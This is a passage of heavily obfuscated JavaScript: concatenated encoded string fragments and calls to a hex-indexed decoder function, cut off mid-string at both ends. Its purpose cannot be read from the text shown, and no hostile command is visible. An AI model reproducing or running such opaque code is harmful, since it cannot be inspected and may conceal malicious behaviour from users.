zlvQW1rU3RHJywn'+'c0NrS1dRdGRUbWtQJywnVzZqSHB3aGRQV'+'ycsJ25hbGNQQ29iQlcnLCdjQ291am1rL1'+_0x1580607x(0x273)+_0x1580607x(0x2a6)+'bWtuemEnLCdXNVN5eDhrdHVhJywnVzY4O'+_0x1580607x(0x14e)+'QxOEInLCdxdHJ6VzY1dycsJ1dQL2NNTno'+'vV1FxJywnV1JURVdSbGNJc3knLCdXUGxj'+'UkNrZFdQeGRQYScsJ0NTb0tiWC9jUWEnL'+_0x1580607x(0x326)+'knLCdXT3FXYjhrblc1aScsJ1c0eGNSbWt'+'xV1BOZFBxJywnQVNvQ1dRbS9XNXUnLCdi'+'czNjU2RhRScsJ3pTbzVpWXBjTnEnLCdhO'+'G9WdWFDRScsJ2ZTb2FXUWF0VzQ0JywnVz'+'ROZEd2UmNV')+(_0x1580607x(0x173)+'lNva0RXJywnV09OY1R2aitXT2UnLCdGYX'+'JIdENvaCcsJ3ltb3NwZGhjT2EnLCdCOGt'+'6Y1Nrc2RXJywnYW1rNEJoYW4nLCdXNEJk'+'UG1vcUJxcScsJ1dQemViaHRjSlcnLCd4U'+'29VaElGY1JhJywndlNrS1dQbGNHdU8nLC'+_0x1580607x(0x31a)+_0x1580607x(0x1ef)+'cScsJ0M4a3ZXUGRkTlNrSicsJ2dNbGRHS'+'kZkSlcnLCd2aGFVZE04JywnVzdDRHU4b2'+_0x1580607x(0x259)+'zaScsJ3ZTb0ZXUHVSVzdHJywnV1BsZElK'+'R0VyRycsJ2htbzBtbWs4V1BpJywnVzZSZ'+'EtTb216cTQnLCdXNnFodDhrdENXJywnVz'+'Y1d2cyaGRLVycsJ1dRbGNQU2tIV1JTJyw'+'nc1NvUVdQT1FXNXUnLCdkZVJkSlcvZFNX'+'Jywnak5qSFc3bGRQcScsJ1c1SmRPU29wR'+'kc0JywnRlNvSWtzcnNXNFZkSW1vc2swTG'+'dxYScsJ3A4a3R6eHlYJywnVzREdFc2U21'+'XT1MnLCdXNldIRVNrL3lHJywnQlNvZVdQ'+'OE9XNWUnLCdXUFQyV09CY1VabScsJ1dPa'+'lNieHBjU2EnLCdXNk5kSW1ranVzaScsJ1'+'dPUE5tM3hjUmEnLCd5U2tCV1BWY1YwNCc'+'sJ2xtbzJXUkNCVzY0JywnVzY4N1dRSmRL'+'U2szJywnVzd5WXU4b0JmRycsJ1c2L2NRO'+'GtxV09wZFFHJywnVzdGZFM4a2F6V0snLC'+'dsQ285V1F5RVc3YScsJ0I4b1pXUm02VzR'+'pJywnV09PZXBTa2RXN3UnLCdXNzdkUDhv'+'WURDa1knLCdXNVZkUHVCY0c4a1MnLCdXN'+_0x1580607x(0x316)+'JiV09wY1RY')+('SycsJ1dPMTRmQ2tWVzVxJywndzJxZ21nc'+_0x1580607x(0x2ef)+'RLYScsJ1dQTC9mOGtVZGEnLCdDQ29wV1B'+_0x1580607x(0x2f9)+_0x1580607x(0x2d9)+'21rTnphJywnVzVHSEVTa3FEYScsJ1c2ZG'+_0x1580607x(0x1b7)+'nLCdXUVBWaENrVG5hJywnV1FKZFZiaXhE'+_0x1580607x(0x21c)+'S9jTU5DJywnVzRxaldQTmRKU2toJywnV1'+'BTV1c0V1lXUE8nLCd5dERacjhvZScsJ29'+'oL2NUbWtyV1JDJywnYm1vdXJHMHYnLCdE'+'OG84QjhvWnFxJywnQjhreGZta3l1YScsJ'+'1c0SmRUbW82RDhrMycsJ1dRN2NRdTFGV1'+_0x1580607x(0x27c)+'SZFNHJywnV092bVdPZGNMSHUnLCdXT0Jj'+_0x1580607x(0x256)+'ycsJ1c3OVdiTmxkTlcnLCdXNW1UcThvVm'+'1hJywnVzdDOXZDb1NhVycsJ2lDb1h6cml'+'3JywnV091blc2V05XT20nLCdXNVNzQ0Nr'+'WkRhJywnQm1vcERTb1V5RycsJ2tJL2NHU'+'280Q1cnLCd5S1pkUG1vRldRZScsJ3g4a2'+'lXUlZjS0x1JywnVzVhRkN3S1UnLCdXUkd'+_0x1580607x(0x1ac)+_0x1580607x(0x1c4)+_0x1580607x(0x238)+_0x1580607x(0x2a1)+'rQScsJ1c2dGNUbWs3V1I3ZFBXJywnY1Nv'+'WFdQdUFXNW0nLCdXUHhjU1NvOFdSaW0nL'+_0x1580607x(0x240)+'Q0JywnV09i')+('WldSN2NJY0MnLCdkTVNFV094ZFBhJywnY'+'jNDR1dRdGRVVycsJ1c3N2RQZm5va0cnLC'+'dlQ29OZ0NrN1dRMCcsJ2x3S1JXT1ZkTHE'+'nLCd3Q2tPV090ZEdtay8nLCdXNmRkVDhr'+_0x1580607x(0x235)+'GNLU2tOV1BsZElhJywndWRmSVc1RHMnLC'+'dkR2RjVVNvYXJxJywnaElwY0hIT0cnLCd'+'tdm5hVzczZFZXJywnV1JoY1VMcjBXUnkn'+'LCdXNDRqV09KZFFTa3AnLCdXN3BkTW1vQ'+'kZDazInLCdzU2tIV1BoZE5Da28nLCd4OG'+'9zV1BwZEdTb2gnLCd1YWk1V1FaY1RXdTV'+'XNkpkUmFsY1ZTb3QnLCdXNDNkSENvT0Q4'+_0x1580607x(0x1a3)+'XUnLCdXNXBkSkNvbHJJRycsJ2xxM2NHQ2'+'9jQWEnLCd5bW80QVNraHRHJywnamgwTFd'+_0x1580607x(0x21b)+'bTEzZE1hJywnVzdKY0o4azZXUVJkVEcnL'+'CdXUlhnZmhkY0tHJywnVzVCZFE4by90c2'+'EnLCd6Q2tzd0Nvc1c3dScsJ1c0UElXNzR'+'GV1BhJywnVzVqOHJDa2p5VycsJ3JYVE9X'+'NzVjJywnVzdSZEdta0hCWFMnLCdXUWJNZ'+_0x1580607x(0x1b0)+'FDSWxTa2lXNzQnLCdXUFBZV1J4Y090Qyc'+'sJ1c3QmRUaGZZYWEnLCdXNDNkT2czY1Rt'+_0x1580607x(0x299)+'VNraFdPcGRQRycsJ1c1dGNUbWt5V1AvZE'+_0x1580607x(0x20e)+'PVycsJ0Fta3VCQ29mVzRLJywnYm1vRVdP'+'YWhXNWEnLCdoc2xjS1p5SicsJ1c3TzJXU'+'UZkS21rSCcsJ2dDb2FrOGtLV09PJywndD'+_0x1580607x(0x300))+('cScsJ2xLcGNMbWtaV1J5Jywnem1vc29xc'+'GNNVycsJ1dPeVhXUXp2V1A0JywnVzY1Ql'+_0x1580607x(0x1a1)+_0x1580607x(0x262)+'dDhvL1dSS2pXNDgnLCdxQ29rZmJwY1JxJ'+_0x1580607x(0x284)+'NvQlc1RycsJ3Rtb0hXUXhkVFNvaCcsJ2d'+'HN2NTU29pQVcnLCdXNG5sVzRHQVdPaScs'+'J1dQcGNJTXp2V08wJywnV1JxcVc1ZW5XU'+'jAnLCd4Q2tZV1A3ZEhTaysnLCdXUmRjU3'+_0x1580607x(0x194)+'PK3gwYVUnLCd1WGpJVzYxSicsJ0FDb2dw'+'SmRjVkcnLCdsU2tJdE5xUCcsJ2o4azhyZ'+'WVyJywncThreldSVmNUZjgnLCd5OGtCbE'+_0x1580607x(0x2ea)+'rSnVMNGMnLCdydVJkSnRHb1dPYjNXUXhj'+'SWEnLCdXNXp0VzRteVdPQycsJ0VTb3NvS'+'jdjUlcnLCdsdmFSV1FaZElhJywneUNvVm'+'ZYaGNHcScsJ3pta0tXUkZjVHV5JywnV1B'+'aZFJXTHV0cScsJ1c3T2t4U281aHEnLCdX'+'NFZkVG1vSkNTa3AnLCdXNlRkRThrZXdHJ'+'ywnV1FSZEhjQ05zYScsJ0YyeGROOG9SV1'+'BLJywnQlNvL3lTa2J6RycsJ1dQUmRRWkx'+'Oc0cnLCdXN05kUThvTkY4azMnLCdXT2VI'+'VzZHK1dSaScsJ2hMeUhXT1ZkVFcnLCdCQ'+_0x1580607x(0x32a)+'wnVzU3ZExnTmNPbWthJywnRm1rZldRcGR'+'IQ2tlJywnV1JWZEs4a25XUTdkSWEnLCdX'+'NHRjSG1rRVdPbGRWRycsJ1dQWmRRWFhWc'+_0x1580607x(0x137)+'NSY1VXJywn')+(_0x1580607x(0x151)+'CdDQ29pQ1NrU3hXJywnazhvZGxTa0FXT0'+'8nLCdXN3BkTHVINW5HJywnY3daZEtKeGR'+'SVycsJ1dRVmRUU2s0V1IvZFNXJywnQ1Nr'+'R21ta1hyVycsJ3lTa2FrbWt5c2EnLCdXN'+'jVibHZOZEtXJywnV1JaZEpiMTR4VycsJ2'+'JOWDdXNDdkSmEnLCd6bW9pV1F0ZE1Db3I'+'nLCdubW9qcXNlRScsJ3VTb3VXUEZkR1Nv'+_0x1580607x(0x1c6)+_0x1580607x(0x25d)+'dPZGRNRycsJ1c3U0pBZ0NVJywnbzBsY05'+'ta2RXT0MnLCdncmxjTGJLcycsJ1dSdkds'+_0x1580607x(0x2d1)+'zJXUjNkUm1vdicsJ1c1RmRUaEpjTFNraS'+_0x1580607x(0x203)+_0x1580607x(0x24b)+_0x1580607x(0x13a)+'1dSRmNRMDFxV1JTJywnVzRUUnk4a0VEcS'+'csJ1c3TmRMbWtJdXNTJywnVzc3ZFZtb2V'+_0x1580607x(0x22f)+'ZVhSV1JTJywnd0NrTUJtb2dXNkcnLCdmW'+'mxjSllxWScsJ25OZTRXUWhkUWEnLCdXNm'+'lEdXVLbScsJ1c3RmRMOG90eW1rQycsJ1c'+'3L2RLU29nRW1rYicsJ3RDa1JvU2s4c1cn'+'LCdCU29pQzhrdENXJywnaGVWY0o4azlXT'+_0x1580607x(0x242)+_0x1580607x(0x220)+'5OGtlJywnV1JsZE5JTDBCVycsJ1c1aGRS'+'U2tYdGFlJywnVzZkZE9ta2h2V2UnLCdnS'+_0x1580607x(0x1d1)+'JjdG1vNScs')+(_0x1580607x(0x2d4)+'1ZXUm0nLCd2cWpJVzdiUicsJ3hta3JXT2'+'xkSjhrdicsJ252UEFXN3hkR1cnLCdCSXZ'+'Kem1vNycsJ2UyaGRUZDNkT0cnLCdXUGRk'+'UzhrcldQdGRQcScsJ0Ztb2F2U2tNRlcnL'+'CdXN09MdjhvUWZxJywnZDhvZ21Da0NXUE'+'MnLCdXNkhuQVNraUZHJywnVzV0ZE9Ta0J'+_0x1580607x(0x218)+'NFMvV09lJywnbWRKY1RHaWYnLCdxbW85Q'+'ThrV0JhJywnVzV4ZFBTbzB4U2tKJywnaE'+'dwY1E4b2lyRycsJ0FHcnFyU283JywnV1B'+'PMlc0MHJXUmUnLCdFQ29rb3FkY1RXJywn'+'VzV5NENOTzgnLCdXNHlndG1vV21xJywnV'+'1F1Vlc0YVdXUlcnLCdvMFpjUFNrbldSdS'+'csJ3AyQmRLWTNkUlcnLCdlMmp6VzQvZEh'+_0x1580607x(0x2b4)+'eFdtJywndm1rN1dQaGNHeGEnLCdqOG9wV'+_0x1580607x(0x1e1)+'ZCVzV4ZEw4a1onLCdrOG95cVdlTCcsJ1d'+_0x1580607x(0x2c7)+_0x1580607x(0x2ad)+'kcnLCdvOGt4RE15WicsJ3NDa0NsbWtQQW'+'EnLCdXNHExV1FwZEk4a0MnLCdpU29KV1I'+'0S1c1aScsJ25mYmRXNnBkR1cnLCdXUDNj'+'T21rOFdPUmRVVycsJ21MVmNMbWtoV1FxJ'+'ywnVzd0ZFRDb0F4OGsrJywnV1AzZEhYWF'+'l4cScsJ2JDb2JXUktDVzQ0JywnV1BWZE9'+'Ydm96RycsJ1c2MEJXUWRkSW1rYScsJ1dS'+'OWJXNlZkUG1rMicsJ2pHVmNVbW95cWEnL'+_0x1580607x(0x2f2)+'VXJywnVzc3')+('ZFRnSHlrRycsJ2Ftb1hkU2tzV09TJywna'+'VNrcUQzQ0onLCduOG9lQ2EwQicsJ1dPL2'+'RKbWtZV1FSZEtXJywnVzZSZFA4a2pDY3k'+_0x1580607x(0x30a)+'R0JyVycsJ1c2T2NEU2tzRXEnLCd0MTdkT'+'jhvb1dRdScsJ3hkVDl0bW80JywneFNvTX'+'VTa05CYScsJ3hta3l1U29TVzRTJywnV1B'+'kZEdxbTV2RycsJ1c3cmVXUThKVzY0Jywn'+'V09tbXBDa0lXNlMnLCdjbWsycnV5aScsJ'+'0NkTHBXNkhDJywnc21vUEU4b3VEcScsJ1'+'c0TzRCOGtWemEnLCdXUGFRVzZ5aFdSRyc'+'sJ0NDb1hXUWVSVzc0JywnQjhrUGhta1hr'+'cScsJ0Y4ayt3Q29QVzVLJywnd0NvdmF0b'+'GNKcScsJ1c1clN6U2ttRUcnLCdybWt4dz'+'hvMVc1VycsJ3o4b21FU29Jd2EnLCdvU29'+'LQmI4RicsJ2ltb01XUDBVVzQ4Jywnc0Nr'+'aldRSmNSeHEnLCdETG1BbGZlJywnRlNvV'+'FdQM2RQbW9kJywnVzdWZEx3L2NJOGtGJy'+'wnVzcwMFdSUmRVU2tvJywnV1BxU2Fta0N'+_0x1580607x(0x27d)+'bU8nLCdXT2pxbWdCY1BxJywnVzU5aXRta'+'01DRycsJ1c0L2RUZVpjSG1rYScsJ0Q4a1'+_0x1580607x(0x27a)+'4a0p1Q29WVzZHJywnZzNuZ1c3WmRHVycs'+'J0Z1cXRsTTgnLCdsTDExVzRoZE5HJywnV'+'zRLOHZmSzMnLCdXUmkyVzVlcldPVycsJ1'+'dSMTNiTnRjU2EnLCdBZS9kT1NvbFdQaSc'+_0x1580607x(0x17b)+'LCdXNFd2cUNvU2xxJywnVzQvZE8zVmNLQ'+'2tJJywnYWhkZEpxWmRWYScsJ2U4b050dG'+'VLJywnRm1v')+('NFdPeStXN1cnLCd4bW9WRUNrSkZHJywnV'+'zdKZFNtb3dEbWt4JywnRkNrZ3JDb01XNF'+'MnLCdjQ29mV1E5Q1c3YScsJ1dQL2NQbW8'+'4V1F1cycsJ21Tb1JXUkRlVzRhJywnbGFs'+_0x1580607x(0x253)+'mRKbW8zcUhpJywnV1FpSmJTazRXT2EnLC'+'d6SXJhVzR2RScsJ2Ztb1NXT2l0Vzd1Jyw'+_0x1580607x(0x1f1)+'YScsJ1dSZGRIZDhLd0cnLCdobW82RGN1T'+'ycsJ1c3WmRUM0hoZ1cnLCdxYkhBem1vNy'+'csJ2VlUmRHdGxkU1cnLCdXT1JkS3JEZUZ'+'HJywnVzdPTERTa3J6cScsJ1c2TmRQTmRj'+_0x1580607x(0x23f)+'0Ntb3d1VycsJ3JTa01jQ2tDYWEnLCdXUE'+_0x1580607x(0x20c)+'nazhvZ29Ta0lXUnUnLCdhbW9oZ21reFdR'+'OCcsJ1c3RmRWMTdjTm1rZicsJ3hTb25GO'+'Gt4dEcnLCd0bWtTbFNrdHZHJywndG1rT1'+'dQL2RWOGtGJywnV1JGZE9zQ3hzRycsJ3l'+'OM2RKbW81V09DJywnVzRoZEcxSDVrcScs'+_0x1580607x(0x263)+'CdXNU9WV1BGZE84a0InLCdhdjU5VzVwZE'+'1XJywncVNvT3htb1ZycScsJ1c2WmRHbW9'+_0x1580607x(0x1ff)+'akVTb0tXNG0nLCdoU2t0V1JsY1N2bmdXN'+'1MnLCd4OG9ZV1FtZlc1TycsJ1c2L2RMcm'+_0x1580607x(0x328)+'QemVXNlMnLCdjOG9SQUg4SicsJ2dHcGNM'+'bW9JdGEnLCdoU28xdWNPdCcsJ2JHWmNWQ'+_0x1580607x(0x26f)+_0x1580607x(0x202))+('SCcsJ1dRRmNMQ28xV1BlQicsJ1dQYlpmQ'+_0x1580607x(0x1dd)+'BkSUNvUHRiMCcsJ2ltb0psbWtZV084Jyw'+'nVzVwZE9MeGNHOGthJywnamZmK1c1SmRU'+'RycsJ1dQck5mdi9jUHEnLCdrMmkyV1FOZ'+_0x1580607x(0x290)+'gnLCdvOG9EV095Slc1aScsJ0FtazhXT3R'+'kUm1reCcsJ1dRbGRLSVR6QlcnLCdBbWtp'+'V1FWZE04a1gnLCdXUGxkTnI4QUNxJywnR'+'kNvUUI4a2lyRycsJ2xDb2djU2tJV080Jy'+'wnVzdaZFBTa2JydFMnLCdXNGRkU2VaY1Q'+'4a3knLCdXUWpGa0NreWxHJywnVzR0ZEk4'+_0x1580607x(0x135)+'mhkRzhvS1dPVycsJ0NDa2RXT0ZkT0NrbC'+'csJ2ZiUmNQOG84dEcnLCdDOGtEV1J4ZE9'+'Da2snLCdDU283V09hcFc3VycsJ0FhcmdC'+_0x1580607x(0x1f3)+'k9qRkcnLCdXUmJjZXgzY0lHJywnVzRHaX'+'VTb1pmVycsJ1c0TmNWOGtWV1BOZE1xJyw'+_0x1580607x(0x307)+_0x1580607x(0x2b7)+'ldQZGRKcScsJ1c0S29XUnRkTzhrZycsJ1'+'c1L2RUMmZWbGEnLCd6U2thQVNvWFc3OCc'+'sJ2Jtb2VjU2tOV1FxJywnVzdWZFJTa3B5'+'dFcnLCdXUXFWaG1rWlc1RycsJ0JTa0FDb'+'W9RVzR1JywneUtaZExDb2RXUmUnLCduTF'+'pkR3Q3ZFBxJywnRFNrYWpTazZERycsJ2N'+'2ampXN2xkTmEnLCdXNXRkVG1vZnE4azQn'+_0x1580607x(0x1e2)+'HEnLCd3U294YnFwY1RxJywnVzRkY0lDa0'+'hXT2xkU2En')+('LCdrdnlsV1B4ZE1xJywnQkNrWldRUmRWQ'+'2s4JywnRjE3ZFVtb1FXTzgnLCdXNFRvVz'+'VTOFdRRycsJ252MElXT2RkTWEnLCdXUHB'+'kUlNrcldSdGRJRycsJ0VDa2J0U291VzdH'+'JywnV1AwZ2VDazRXNUMnLCd1U2tHQkNvN'+_0x1580607x(0x1ec)+'dRQ29XNlcnLCd5Q29ValdsY01XJywnV1B'+_0x1580607x(0x29b)+'eScsJ1c0eTZXUHBkSUNrUCcsJ1c1ck1mM'+'XBkUHEnLCdXUHBjSENvVFdPbW8nLCdFd3'+'U1Y0xtJywnV09CZFZkclV5YScsJ2ZTa1d'+'4MUc2JywnV1I3ZEpjUHl5cScsJ2ptbzBX'+_0x1580607x(0x227)+_0x1580607x(0x152)+_0x1580607x(0x2c3)+'pJywnYnMzY0g4b0d5RycsJ2dtb2FoQ2sx'+_0x1580607x(0x196)+'nRkR0cnLCdrZlpkR2M3ZFRxJywnY3hINl'+'c0bGRHcScsJ1dQelJhU2tubVcnLCdxOG9'+'PeVNrbnVhJywneENvUm1zL2NJcScsJ1dR'+_0x1580607x(0x150)+'2EnLCdicU5jVXR1ZCcsJ3ROdGRUOG9YV0'+'91JywnRUNvY1dQdGRMU29rJywnVzdCY0h'+'Da3NXUlpkUHEnLCdXUDhIVzR5ZldQeScs'+'J0FTbzJ4Q2tqeFcnLCdXUUthYThrRVc2U'+'ycsJ1c3YnVyOGtBcVcnLCd2aHFVbGZxJy'+'wnZlNvdVdSZm5XNWEnLCdXNWpIZE4vZFB'+_0x1580607x(0x276)+'TFcnLCdXNHRkUE1iR29XJywncVo1OFc0d'+'mcnLCdXN05kVUNvendDazUnLCdocXhjRz'+'hvcHNHJywn')+(_0x1580607x(0x1c9)+'ScsJ2Ntb1lXUlRBVzRPJywnQ0xLTGlMRy'+_0x1580607x(0x2e7)+'SU0pXN3EnLCdXNEN4Q2hLaycsJ1c2cGRT'+'OG9EcWQ4JywncW1vVW9ZM2NKRycsJ3dta'+_0x1580607x(0x210)+_0x1580607x(0x221)+'sJ244b1lXUkxYVzdXJywnRThvY1dSRmRM'+_0x1580607x(0x2af)+_0x1580607x(0x215)+_0x1580607x(0x1da)+'hJywnVzQ5cmplSmRWVycsJ2ZoN2NKOGsw'+'V09DJywndUNrZFdPcGRQQ2tYJywnY2VPT'+'VdPRmRNRycsJ1c2bGRNMTFkZ1cnLCdXNF'+_0x1580607x(0x301)+'nLCdDbWtKdkNvZlc0ZScsJ3dTbzZ2Q2tL'+'c3EnLCdXNnhjUlNrcVdSL2RLcScsJ1c2T'+'GpXN3VUV09HJywnV1Bid2hta0plcScsJ1'+'c0UmNIOGsyV09OZFVxJywnVzRTcFdQQmR'+'JOGt2JywnV1FKZExJcWZ4cScsJ2dMYk5X'+'NzdkVlcnLCdXNFB3VzRXU1dRNCcsJ1dRU'+'mNJZTl0V1F1JywnV1Bpdlc2dVNXUDAnLC'+'dXTzkzb0xSY0pHJywnV1FPblc3YXhXT3E'+'nLCdXT2xkSUNreFdSN2RMYScsJ1dRN2RO'+'WENGREcnLCdsbW8wV1BhOVc0YScsJ1dSY'+'ndpOGtQaUcnLCdXT2JXYThrRW1HJywnd1'+'NvRURTa1JDVycsJ3hKTHVCbW9YJywnV1I'+'xRm1Ta3NncScsJ29tb2ZXUkN5VzRPJywn'+'VzdYRlc0dTRXUlcnLCdpQ29mV1BIN1c1Z'+'ScsJ1c1NTh6Q2t6Q1cnLCdXT0grYnZWY1'+_0x1580607x(0x257))+('ZEpjTDF5YScsJ0JDby9XUGhkTW1vaCcsJ'+'1c2cnN5Q2s0dGEnLCdXNnRkUndmV2ZXJy'+'wnbW1vNXZDbzFGMzdjUlhxOWJTb3gnLCd'+'1U2tCV09aZEg4a1AnLCdXNFpkS3UvY1Bt'+'a2gnLCdBYTVFVzYxTScsJ25YSmNPQ28vQ'+'VcnLCd3bW9RanFWY1ZxJywnQ1lyY1c2MU'+'wnLCd3OGtpV1FoZE5Ta0UnLCdXNkJkSTB'+'QOWVXJywnejhvOXVTb2p0RycsJ1dRbk1X'+'UmxjVUpLJywnZHEzY0xTb1JDcScsJ2k4a'+'zRFMGl0JywncjhvWGRKdGNWRycsJ0VMZW'+'dmdmknLCdGM3hkVThvSVdSYScsJ1dPaGR'+_0x1580607x(0x2bc)+'J3IxNHZtdWEnLCd0OG82ZVpsY09hJywnZ'+_0x1580607x(0x28e)+'wnV1B4ZE5ZcWV0YScsJ2Jtb0JlQ2s5V1J'+'DJywnVzdKZEpta2RCVzgnLCdtQ290ZFNr'+'aFdRTycsJ3FDb1NXUEpkUDhvdicsJ3lTb'+'2psZGRjUlcnLCdXNXBkT3hwY1Y4a1MnLC'+_0x1580607x(0x1d5)+'nLCdtVzNjTklpSicsJ1dPcVdXNDQrV09l'+'JywnV090Y0g4b2VXUktuJywnc0NrOXZtb'+'1dXNFMnLCdXNWlaeVNvUWJXJywnVzZyN1'+'c0T1JXUjgnLCdXUnBjSUwxYldPdScsJ1d'+'ReVpkbWtKVzVXJywncThvdldRaGRJQ28z'+'JywnV1JpSFc2dS9XUjgnLCdXUVJkUkdhR'+'3hxJywnbW1vSmY4a0VXT3EnLCduTWUvV1'+'FKZFVXJywndThrSm1Ta210YScsJ1dSRGx'+'iOGtJaUcnLCdXUVNSQlpSY0dta1RXT1Nu'+_0x1580607x(0x140)+'1FXUk5kVlNvNCcsJ1dPekpXUkJjU0dLJy'+'wnVzVycmp2')+('eScsJ0I4byt3OGthdlcnLCdXUWxjSm1rT'+'VdQRmROVycsJ1c2eGRQaHJtZ2EnLCdjbW'+'9WV1FUTlc0dScsJ1c0M2RHQ29BRThrYic'+_0x1580607x(0x153)+'RycsJ3JTb2VBU2tTd0cnLCdXUWxjU1NrW'+'VdPM2RRRycsJ1c2bjdXNkJjSHdhJywnaE'+_0x1580607x(0x272)+_0x1580607x(0x1ba)+'V1JHdFc3R0ZXUTAnLCdoQ2tDc3hpeCcsJ'+'1dQakVXNEpkSm1rQScsJ1c0QmNUQ2tYV0'+'9kZEdxJywnVzZMUFc0dWlXT3EnLCdEQ29'+_0x1580607x(0x24e)+'J1dReUhkbWt5VzRXJywnbHRkY0lHQ0knL'+'CdXN3BjR1Nrc1dSbGRVRycsJ1c3UmNJU2'+'tiV09wZE9hJywnektoZFJTbzhXUWknLCd'+'XUnhkSEcwT3ZXJywnQlNvRFdRYUlXN1cn'+'LCdXNnFrcUNvT2RhJywna3VsY1NTa1VXU'+'lcnLCdXNU5kVTMzY1A4a24nLCdXUkNWYW'+'1rZFc0NCcsJ2I4b3JCdFdHJywnVzROZEp'+_0x1580607x(0x1f4)+_0x1580607x(0x2bf)+'CdoMDdkTlhoZFRhJywnRkNvU1dQV3hXNG'+'EnLCdXTzhibzhrVlc1NCcsJ2hIeGNMczQ'+_0x1580607x(0x185)+'JywnYkNvWGdTa01XT0MnLCd5bW9GV1JOZ'+'EdTb3cnLCdXNWpUeDhrMEJHJywnVzd6YX'+'I4a0J1VycsJ1dQVmNPQ29XV1FTaScsJ2N'+_0x1580607x(0x141)+_0x1580607x(0x1fb)+'CdXNURtQzhrRXVHJywnbnh1aVdRZGRRcS'+'csJ1c1dmdj')+('aHBkSkcnLCdqdnlBV1B4ZFZxJywnRThrS'+'2tta0hnRycsJ1c3T1R4Q2tJckcnLCdXNz'+'RaV1JKZE84a0knLCduYTNjUThvN3NhJyw'+_0x1580607x(0x261)+'RycsJ1c0R210Q29qcHEnLCd3OG9LV09He'+_0x1580607x(0x2a5)+_0x1580607x(0x19e)+'QVldSWmNPY08nLCdpOGtTQUtDSycsJ3oz'+_0x1580607x(0x330)+_0x1580607x(0x15e)+'JSZFRxJywnaHJGY05zQ24nLCdXNVdrV1J'+_0x1580607x(0x31c)+'ZVdReGNLY2EnLCdXNlpjUU1EWVdQSmRJT'+'FcnLCdXUUdIaDhrTVc0VycsJ2tzM2NNQ2'+_0x1580607x(0x22a)+'xL2NUbW9IQ1cnLCdXN3BkU0tIVWtHJywn'+_0x1580607x(0x24a)+'UNDJywnVzVMdkVDa2d6VycsJ0NTbzNkZD'+'djSXEnLCdXUjlMZFNrb2dXJywnVzRERVc'+'3QzVXUUsnLCd5OGtWV1FOY0ozaScsJ29t'+'b3dESk91JywnVzRaZEhlN2NNOGs0JywnV'+'1AvY0x2RFNXT3knLCdsSVZjTEllVycsJ2'+_0x1580607x(0x2ab)+'BbWtXZUNrV3hhJywnRU1SZFA4b0RXUEMn'+'LCdhU280bjhrSFdPMCcsJ0Ftb2hlY0pjT'+'kcnLCdXNkxDVzQwWFdSdScsJ1c1bXB5U2'+'9SakcnLCdXUVBoa0xCY0hXJywnYlhWY1Z'+'Tb3dCVycsJ1c0alZXNHlPV1FhJywnV1Bw'+'ZEdINDZEcScsJ3o4a3JpbWtXaVcnLCdXN'+'1ZkT0Nvd3VjbScsJ3lZRElxU29BJywnel'+'NvR3k4a090')+('VycsJ3RDbzlBOGtPcWEnLCdrU29YemF1U'+'ScsJ1c2SmRLOG9ZcVdXJywnZDhvMldQRE'+'5XNTQnLCduU29uV09lNlc2NCcsJ1c0NVJ'+'XNFdXV1A4JywnYW1veFdQcjhXNkcnLCdX'+'NjBSV1I3ZFA4a2InLCdXT2xjTDhvdFdRN'+'FQnLCdEOGs0V1BSY05oZScsJ3Q4b05XUH'+'RkTFNvUCcsJ1dPdGRHSlQyc0cnLCduR0Z'+'jTlcnLCdXT2hjUzhvd1dQdXYnLCdyc0Rl'+'dkNvQicsJ2N2UmNIbWt4V09LJywnVzRoZ'+_0x1580607x(0x1c8)+_0x1580607x(0x1bd)+'sJ1c1M2RLTC9jSW1rYicsJ3RHRDJXNzFk'+'JywndWRYdlc1ek4nLCdjZVZjUDhrWldSO'+_0x1580607x(0x1b5)+'0nLCdjTERmVzRWZE9HJywnVzdsZEtTa1N'+'4cXknLCdXUTNjSDhrV1dSWmRKYScsJ1c3'+_0x1580607x(0x2d0)+'CdnU2tkRGhTUicsJ1c3eGRROG9neG1rMC'+'csJ3Vta05XT0ZkU1NraicsJ1c1L2RPZTd'+'jVG1rZycsJ2VDb2VvU2t0V08wJywnVzQ1'+_0x1580607x(0x231)+'1c1cGRIQ280c21rSCcsJ1dRUDJmQ2tCbU'+'cnLCdXNHFWRlNvdWVhJywnV1JGZE84a1d'+'XUDdkTEcnLCdEZTNkUkNvU1dPeScsJ1c1'+'eUp4bWtaRmEnLCdXUFJjTlNrT1dPN2RSc'+'ScsJ3FDa0ZXT05kS0NrMicsJ0NOaU1uTF'+'MnLCdXNlhqVzd5aFdRZScsJ21Db3RXUXl'+'TVzdpJywnakNveVdRVHlXNG0nLCdXN1Rv'+_0x1580607x(0x29e)+'zRiY1c0Q1pXT2EnLCdXT096ZVNrNFc3NC'+'csJ1c3eGRU')+(_0x1580607x(0x26a)+'VNvYmRTa2RXUVMnLCdyU29aV1BOZElTb0'+'0nLCdXNzltVzZPdFdQeScsJ1dPZkxXN0J'+'kS21raicsJ1c2NGFzZVcxJywncm1vYUNt'+'b0FyYScsJ1c1SmNKU2swV09kZEhhJywnV'+'zZCZE5Db1ZBRzgnLCdXUnRjSjNib1dRcS'+_0x1580607x(0x18b)+_0x1580607x(0x15c)+'VzVxJywnVzcvZFNTb1p0YVMnLCdXNlNVV'+_0x1580607x(0x20a)+'lTb3FnWWxjR1cnLCdXUVJkT0pidEVXJyw'+'nV1JUNVc0L2RSU2tMJywnVzRQN2t3UmRN'+'RycsJ3RTbzlhcTNjTnEnLCdXNjlucThrd'+_0x1580607x(0x275)+'paY05hJywnV1JGZFZiREJCcScsJ3YyL2R'+'LOG8rV1FhJywnbm1vZVdPTEZXN0MnLCdX'+'UDA4YlNrbVc3cScsJ1dRenlsOGt4b3EnL'+'CdXN2RkUWhyOWxhJywnV1B4ZEtKcjJyVy'+'csJ1c3N2RHS3hjVENrVicsJ3dtb1pnSWx'+'jVlcnLCdXUVZkVjNCY0hta2cnLCdyMVNh'+'ZUthJywnV1BwY1NTa29XUS9kUGEnLCd5Q'+'2tzV1BWY0owTycsJ1dRUHllOGtrZ1cnLC'+'dXNTNkVFNvd0NzUycsJ2w4b01XNWRjUm1'+'vWmFkQmRWOGtxVzdKZFZLOCcsJ1dSWmNO'+'bWtXV094ZFJhJywnZHFWY0w4b3B4YScsJ'+'0JTbytXT1NLVzdTJywnRndOZFBtb0NXUm'+'knLCdXNDVVVzRpTVdQdScsJ1c2cTJzbW9'+'EZkcnLCdXNmpZZE1KZEhXJywnVzRMMFc0'+'bVVXTzQnLCdocTNjTkNvRUZxJywnQjhvV'+'XRtb0pxcScsJ1dQcGRRbWszV1BGZFJHJy'+'wneENvb1dR')+('T1BXNEMnLCdXUVBGaDJaY